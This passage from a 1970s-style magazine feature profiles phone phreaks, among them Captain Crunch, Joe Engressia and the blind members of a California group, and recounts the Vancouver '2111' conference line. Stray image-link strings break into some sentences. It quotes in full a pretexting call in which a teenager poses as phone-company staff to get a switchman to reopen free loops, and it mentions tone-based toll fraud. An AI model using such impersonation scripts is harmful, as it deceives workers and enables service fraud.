Moments later my first conversation with the Captain comes to a close."Listen," he says, his spirits somewhat cheered, "listen. What you are going to hear when I hang up is the sound of tandems unstacking. Layer after layer of tandems unstacking until there's nothing left of the stack, until it melts away into nothing. Cheep, cheep, cheep, cheep," he concludes, his voice descending to a whisper with each cheep.

He hangs up. The phone suddenly goes into four spasms: kachink cheep. Kachink cheep kachink cheep kachink cheep, and the complex connection has wiped itself out like the Cheshire cat's smile.

The MF Boogie Blues

The next number I choose from the select list of phone-phreak alumni, prepared for me by the blue-box inventor, is a Memphis number. It is the number of Joe Engressia, the first and still perhaps the most accomplished blind phone phreak.

Three years ago Engressia was a nine-day wonder in newspapers and magazines all over America because he had been discovered whistling free long-distance connections for fellow students at the University of South Florida.

Engressia was born with perfect pitch: he could whistle phone tones better than the phone-company's equipment.

Engressia might have gone on whistling in the dark for a few friends for the rest of his life if the phone company hadn't decided to expose him. He was warned, disciplined by the college, and the whole case became public. In the months following media reports of his talent, Engressia began receiving strange calls. There were calls from a group of kids in Los Angeles who could do some very strange things with the quirky General Telephone and Electronics circuitry in LA suburbs. There were calls from a group of mostly blind kids in ----, California, who had been doing some interesting experiments with Cap'n Crunch whistles and test loops. There was a group in Seattle, a group in Cambridge, Massachusetts, a few from New York, a few scattered across the country. Some of them had already equipped themselves with cassette and electronic M-F devices. For some of these groups, it was the first time they knew of the others.

The exposure of Engressia was the catalyst that linked the separate phone-phreak centers together. They all called Engressia. They talked to him about what he was doing and what they were doing. And then he told them -- the scattered regional centers and lonely independent phone phreakers -- about each other, gave them each other's numbers to call, and within a year the scattered phonephreak centers had grown into a nationwide underground.

Joe Engressia is only twenty-two years old now, but along the phone-phreak network he is "the old man," accorded by phone phreaks something of the reverence the phone company bestows on Alexander Graham Bell. He seldom needs to make calls anymore. The phone phreaks all call him and let him know what new tricks, new codes, new techniques they have learned. Every night he sits like a sightless spider in his little apartment receiving messages from every tendril of his web. It is almost a point of pride with Joe that they call him.

But when I reached him in his Memphis apartment that night, Joe Engressia was lonely, jumpy and upset.

"God, I'm glad somebody called. I don't know why tonight of all nights I don't get any calls. This guy around here got drunk again tonight and propositioned me again. I keep telling him we'll never see eye to eye on this subject, if you know what I mean. I try to make light of it, you know, but he doesn't get it. I can head him out there getting drunker and I don't know what he'll do next. It's just that I'm really all alone here, just moved to Memphis, it's the first time I'm living on my own, and I'd hate for it to all collapse now. But I won't go to bed with him. I'm just not very interested in sex and even if I can't see him I know he's ugly."Did you hear that? That's him banging a bottle against the wall outside. He's nice. Well forget about it. You're doing a story on phone phreaks? Listen to this. It's the MF Boogie Blues.

Sure enough, a jumpy version of Muskrat Ramble boogies its way over the line, each note one of those long-distance phone tones. The music stops. A huge roaring voice blasts the phone off my ear: "AND THE QUESTION IS..." roars the voice, "CAN A BLIND PERSON HOOK UP AN AMPLIFIER ON HIS OWN?"

The roar ceases. A high-pitched operator-type voice replaces it. "This is Southern Braille Tel. & Tel. Have tone, will phone."

This is succeeded by a quick series of M-F tones, a swift "kachink" and a deep reassuring voice: "If you need home care, call the visiting-nurses association. First National time in Honolulu is 4:32 p.m."

Joe back in his Joe voice again: "Are we seeing eye to eye? 'Si, si,' said the blind Mexican. Ahem. Yes. Would you like to know the weather in Tokyo?"

This swift manic sequence of phone-phreak vaudeville stunts and blind-boy jokes manages to keep Joe's mind off his tormentor only as long as it lasts.

"The reason I'm in Memphis, the reason I have to depend on that homosexual guy, is that this is the first time I've been able to live on my own and make phone trips on my own. I've been banned from all central offices around home in Florida, they knew me too well, and at the University some of my fellow scholars were always harassing me because I was on the dorm pay phone all the time and making fun of me because of my fat ass, which of course I do have, it's my physical fatness program, but I don't like to hear it every day, and if I can't phone trip and I can't phone phreak, I can't imagine what I'd do, I've been devoting three quarters of my life to it.

"I moved to Memphis because I wanted to be on my own as well as because it has a Number 5 crossbar switching system and some interesting little independent phone-company districts nearby and so far they don't seem to know who I am so I can go on phone tripping, and for me phone tripping is just as important as phone phreaking."

Phone tripping, Joe explains, begins with calling up a central-office switch room. He tells the switchman in a polite earnest voice that he's a blind college student interested in telephones, and could he perhaps have a guided tour of the switching station? Each step of the tour Joe likes to touch and feel relays, caress switching circuits, switchboards, crossbar arrangements.

So when Joe Engressia phone phreaks he feels his way through the circuitry of the country garden of forking paths, he feels switches shift, relays shunt, crossbars swivel, tandems engage and disengage even as he hears -- with perfect pitch -- his M-F pulses make the entire Bell system dance to his tune.

Just one month ago Joe took all his savings out of his bank and left home, over the emotional protests of his mother. "I ran away from home almost," he likes to say. Joe found a small apartment house on Union Avenue and began making phone trips. He'd take a bus a hundred miles south in Mississippi to see some oldfashioned Bell equipment still in use in several states, which had been puzzling. He'd take a bus three hundred miles to Charlotte, North Carolina, to look at some brand-new experimental equipment. He hired a taxi to drive him twelve miles to a suburb to tour the office of a small phone company with some interesting idiosyncrasies in its routing system. He was having the time of his life, he said, the most freedom and pleasure he had known.

In that month he had done very little long-distance phone phreaking from his own phone. He had begun to apply for a job with the phone company, he told me, and he wanted to stay away from anything illegal.

"Any kind of job will do, anything as menial as the most lowly operator. That's probably all they'd give me because I'm blind. Even though I probably know more than most switchmen. But that's okay. I want to work for Ma Bell. I don't hateMa Bell the way Gilbertson and some phone phreaks do. I don't want to screw Ma Bell. With me it's the pleasure of pure knowledge. There's something beautiful about the system when you know it intimately the way I do. But I don't know how much they know about me here. I have a very intuitive feel for the condition of the line I'm on, and I think they're monitoring me off and on lately, but I haven't been doing much illegal. I have to make a few calls to switchmen once in a while which aren't strictly legal, and once I took an acid trip and was having these auditory hallucinations as if I were trapped and these planes were divebombing me, and all of sudden I had to phone phreak out of there. For some reason I had to call Kansas City, but that's all."

#### A Warning Is Delivered

At this point -- one o'clock in my time zone -- a loud knock on my motel-room door interrupts our conversation. Outside the door I find a uniformed security guard who informs me that there has been an "emergency phone call" for me while I have been on the line and that the front desk has sent him up to let me know.

Two seconds after I say good-bye to Joe and hang up, the phone rings.

"Who were you talking to?" the agitated voice demands. The voice belongs to Captain Crunch. "I called because I decided to warn you of something. I decided to warn you to be careful. I don't want this information you get to get to the radical underground. I don't want it to get into the wrong hands. What would you say if I told you it's possible for three phone phreaks to saturate the phone system of the nation. Saturate it. Busy it out. All of it. I know how to do this. I'm not gonna tell. A friend of mine has already saturated the trunks between Seattle and New York. He did it with a computerized M-F-er hitched into a special Manitoba exchange. But there are other, easier ways to do it."

Just three people? I ask. How is that possible?

"Have you ever heard of the long-lines guard frequency? Do you know about stacking tandems with 17 and 2600? Well, I'd advise you to find out about it. I'm not gonna tell you. But whatever you do, don't let this get into the hands of the radical underground."

(Later Gilbertson, the inventor, confessed that while he had always been skeptical about the Captain's claim of the sabotage potential of trunk-tying phone phreaks, he had recently heard certain demonstrations which convinced him the Captain was not speaking idly. "I think it might take more than three people, depending on how many machines like Captain Crunch's were available. But even though the Captain sounds a little weird, he generally turns out to know what he's talking about.")

"You know," Captain Crunch continues in his admonitory tone, "you know the younger phone phreaks call Moscow all the time. Suppose everybody were to call Moscow. I'm no right-winger. But I value my life. I don't want the Commies coming over and dropping a bomb on my head. That's why I say you've got to be careful about who gets this information."

The Captain suddenly shifts into a diatribe against those phone phreaks who don't like the phone company.

"They don't understand, but Ma Bell knows everything they do. Ma Bell knows. Listen, is this line hot? I just heard someone tap in. I'm not paranoid, but I can detect things like that. Well, even if it is, they know that I know that they know that I have a bulk eraser. I'm very clean." The Captain pauses, evidently torn between wanting to prove to the phone-company monitors that he does nothing illegal, and the desire to impress Ma Bell with his prowess. "Ma Bell knows how good I am. And I am quite good. I can detect reversals, tandem switching, everything that goes on a line. I have relative pitch now. Do you know what that means? My ears are a \$20,000 piece of equipment. With my ears I can detect things they can't hear with their equipment. I've had employment problems. I've lost jobs. But I want to show Ma Bell how good I am. I don't want to screw her, I want to work for her. I want to do good for her. I want to help her get rid of her flaws and become perfect. That's my number-one goal in lifenow." The Captain concludes his warnings and tells me he has to be going. "I've got a little action lined up for tonight," he explains and hangs up.

Before I hang up for the night, I call Joe Engressia back. He reports that his tormentor has finally gone to sleep -- "He's not blind drunk, that's the way I get, ahem, yes; but you might say he's in a drunken stupor." I make a date to visit Joe in Memphis in two days.

A Phone Phreak Call Takes Care of Business

The next morning I attend a gathering of four phone phreaks in ----- (a California suburb). The gathering takes place in a comfortable split-level home in an upper-middle-class subdivision. Heaped on the kitchen table are the portable cassette recorders, M-F cassettes, phone patches, and line ties of the four phone phreaks present. On the kitchen counter next to the telephone is a shoe-box-size blue box with thirteen large toggle switches for the tones. The parents of the host phone phreak, Ralph, who is blind, stay in the living room with their sighted children. They are not sure exactly what Ralph and his friends do with the phone or if it's strictly legal, but he is blind and they are pleased he has a hobby which keeps him busy.

The group has been working at reestablishing the historic "2111" conference, reopening some toll-free loops, and trying to discover the dimensions of what seem to be new initiatives against phone phreaks by phone-company security agents.

It is not long before I get a chance to see, to hear, Randy at work. Randy is known among the phone phreaks as perhaps the finest con man in the game. Randy is blind. He is pale, soft and pear-shaped, he wears baggy pants and a wrinkly nylon white sport shirt, pushes his head forward from hunched shoulders somewhat like a turtle inching out of its shell. His eyes wander, crossing and recrossing, and his forehead is somewhat pimply. He is only sixteen years old.

But when Randy starts speaking into a telephone mouthpiece his voice becomes so stunningly authoritative it is necessary to look again to convince yourself it comes from a chubby adolescent Randy. Imagine the voice of a crack oil-rig foreman, a tough, sharp, weather-beaten Marlboro man of forty. Imagine the voice of a brilliant performance-fund gunslinger explaining how he beats the Dow Jones by thirty percent. Then imagine a voice that could make those two sound like Stepin Fetchit. That is sixteen-year-old Randy's voice.

He is speaking to a switchman in Detroit. The phone company in Detroit had closed up two toll-free loop pairs for no apparent reason, although heavy use by phone phreaks all over the country may have been detected. Randy is telling the switchman how to open up the loop and make it free again:

"How are you, buddy. Yeah. I'm on the board in here in Tulsa, Oklahoma, and we've been trying to run some tests on your loop-arounds and we find'em busied out on both sides.... Yeah, we've been getting a 'BY' on them, what d'ya say, can you drop cards on 'em? Do you have 08 on your number group? Oh that's okay, we've had this trouble before, we may have to go after the circuit. Here lemme give 'em to you: your frame is 05, vertical group 03, horizontal 5, vertical file 3. Yeah, we'll hang on here.... Okay, found it? Good. Right, yeah, we'd like to clear that busy out. Right. All you have to do is look for your key on the mounting plate, it's in your miscellaneous trunk frame. Okay? Right. Now pull your key from NOR over the LCT. Yeah. I don't know why that happened, but we've been having trouble with that one. Okay. Thanks a lot fella. Be seein' ya."

Randy hangs up, reports that the switchman was a little inexperienced with the loop-around circuits on the miscellaneous trunk frame, but that the loop has been returned to its free-call status.

Delighted, phone phreak Ed returns the pair of numbers to the active-status column in his directory. Ed is a superb and painstaking researcher. With almost Talmudic thoroughness he will trace tendrils of hints through soft-wired mazes of intervening phone-company circuitry back through complex linkages ofswitching relays to find the location and identity of just one toll-free loop. He spends hours and hours, every day, doing this sort of thing. He has somehow compiled a directory of eight hundred "Band-six in-WATS numbers" located in over forty states. Band-six in-WATS numbers are the big 800 numbers -- the ones that can be dialed into free from anywhere in the country.

Ed the researcher, a nineteen-year-old engineering student, is also a superb technician. He put together his own working blue box from scratch at age seventeen. (He is sighted.) This evening after distributing the latest issue of his in-WATS directory (which has been typed into Braille for the blind phone phreaks), he announces he has made a major new breakthrough:

"I finally tested it and it works, perfectly. I've got this switching matrix which converts any touch-tone phone into an M-F-er."

The tones you hear in touch-tone phones are not the M-F tones that operate the long-distance switching system. Phone phreaks believe AT&T. had deliberately equipped touch tones with a different set of frequencies to avoid putting the six master M-F tones in the hands of every touch-tone owner. Ed's complex switching matrix puts the six master tones, in effect put a blue box, in the hands of every touch-tone owner.

Ed shows me pages of schematics, specifications and parts lists. "It's not easy to build, but everything here is in the Heathkit catalog."

Ed asks Ralph what progress he has made in his attempts to reestablish a longterm open conference line for phone phreaks. The last big conference -- the historic "2111" conference -- had been arranged through an unused Telex testboard trunk somewhere in the innards of a 4A switching machine in Vancouver, Canada. For months phone phreaks could M-F their way into Vancouver, beep out 604 (the Vancouver area code) and then beep out 2111 (the internal phone-company code for Telex testing), and find themselves at any time, day or night, on an open wire talking with an array of phone phreaks from coast to coast, operators from Bermuda, Tokyo and London who are phone-phreak sympathizers, and miscellaneous guests and technical experts. The conference was a massive exchange of information. Phone phreaks picked each other's brains clean, then developed new ways to pick the phone company's brains clean. Ralph gave M F Boogies concerts with his home-entertainment-type electric organ, Captain Crunch demonstrated his round-the-world prowess with his notorious computerized unit and dropped leering hints of the "action" he was getting with his girl friends. (The Captain lives out or pretends to live out several kinds of fantasies to the gossipy delight of the blind phone phreaks who urge him on to further triumphs on behalf of all of them.) The somewhat rowdy Northwest phone-phreak crowd let their bitter internal feud spill over into the peaceable conference line, escalating shortly into guerrilla warfare; Carl the East Coast international tone relations expert demonstrated newly opened direct M-F routes to central offices on the island of Bahrein in the Persian Gulf, introduced a new phonephreak friend of his in Pretoria, and explained the technical operation of the new Oakland-to Vietnam linkages. (Many phone phreaks pick up spending money by M-F-ing calls from relatives to Vietnam GIs charging \$5 for a whole hour of trans-Pacific conversation.)

Day and night the conference line was never dead. Blind phone phreaks all over the country, lonely and isolated in homes filled with active sighted brothers and sisters, or trapped with slow and unimaginative blind kids in straitjacket schools for the blind, knew that no matter how late it got they could dial up the conference and find instant electronic communion with two or three other blind kids awake over on the other side of America. Talking together on a phone hookup, the blind phone phreaks say, is not much different from being there together. Physically, there was nothing more than a two-inch-square wafer of titanium inside a vast machine on Vancouver Island. For the blind kids >there< meant an exhilarating feeling of being in touch, through a kind of skill and magic which was peculiarly their own.

Last April 1, however, the long Vancouver Conference was shut off. The phone phreaks knew it was coming. Vancouver was in the process of converting from a step-by-step system to a 4A machine and the 2111 Telex circuit was to be wipedout in the process. The phone phreaks learned the actual day on which the conference would be erased about a week ahead of time over the phone company's internal-news-and-shop-talk recording.

For the next frantic seven days every phone phreak in America was on and off the 2111 conference twenty-four hours a day. Phone phreaks who were just learning the game or didn't have M-F capability were boosted up to the conference by more experienced phreaks so they could get a glimpse of what it was like before it disappeared. Top phone phreaks searched distant area codes for new conference possibilities without success. Finally in the early morning of April 1, the end came.

"I could feel it coming a couple hours before midnight," Ralph remembers. "You could feel something going on in the lines. Some static began showing up, then some whistling wheezing sound. Then there were breaks. Some people got cut off and called right back in, but after a while some people were finding they were cut off and couldn't get back in at all. It was terrible. I lost it about one a.m., but managed to slip in again and stay on until the thing died... I think it was about four in the morning. There were four of us still hanging on when the conference disappeared into nowhere for good. We all tried to M-F up to it again of course, but we got silent termination. There was nothing there."

The Legendary Mark Bernay Turns Out To Be "The Midnight Skulker"

Mark Bernay. I had come across that name before. It was on Gilbertson's select list of phone phreaks. The California phone phreaks had spoken of a mysterious Mark Bernay as perhaps the first and oldest phone phreak on the West Coast. And in fact almost every phone phreak in the West can trace his origins either directly to Mark Bernay or to a disciple of Mark Bernay.

It seems that five years ago this Mark Bernay (a pseudonym he chose for himself) began traveling up and down the West Coast pasting tiny stickers in phone books all along his way. The stickers read something like "Want to hear an interesting tape recording? Call these numbers." The numbers that followed were toll-free loop-around pairs. When one of the curious called one of the numbers he would hear a tape recording pre-hooked into the loop by Bernay which explained the use of loop-around pairs, gave the numbers of several more, and ended by telling the caller, "At six o'clock tonight this recording will stop and you and your friends can try it out. Have fun."

"I was disappointed by the response at first," Bernay told me, when I finally reached him at one of his many numbers and he had dispensed with the usual "I never do anything illegal" formalities which experienced phone phreaks open most conversations.

"I went all over the coast with these stickers not only on pay phones, but I'd throw them in front of high schools in the middle of the night, I'd leave them unobtrusively in candy stores, scatter them on main streets of small towns. At first hardly anyone bothered to try it out. I would listen in for hours and hours after six o'clock and no one came on. I couldn't figure out why people wouldn't be interested. Finally these two girls in Oregon tried it out and told all their friends and suddenly it began to spread."

Before his Johny Appleseed trip Bernay had already gathered a sizable group of early pre-blue-box phone phreaks together on loop-arounds in Los Angeles. Bernay does not claim credit for the original discovery of the loop-around numbers. He attributes the discovery to an eighteen-year-old reform school kid in Long Beach whose name he forgets and who, he says, "just disappeared one day." When Bernay himself discovered loop-arounds independently, from clues in his readings in old issues of the Automatic Electric Technical Journal, he found dozens of the reform-school kid's friends already using them. However, it was one of Bernay's disciples in Seattle that introduced phone phreaking to blind kids. The Seattle kid who learned about loops through Bernay's recording told a blind friend, the blind kid taught the secret to his friends at a winter camp for blind kids in Los Angeles. When the camp session was over these kids took the secret back to towns all over the West. This is how the original blind kids became phone phreaks. For them, for most phone phreaks in general, it was the discovery 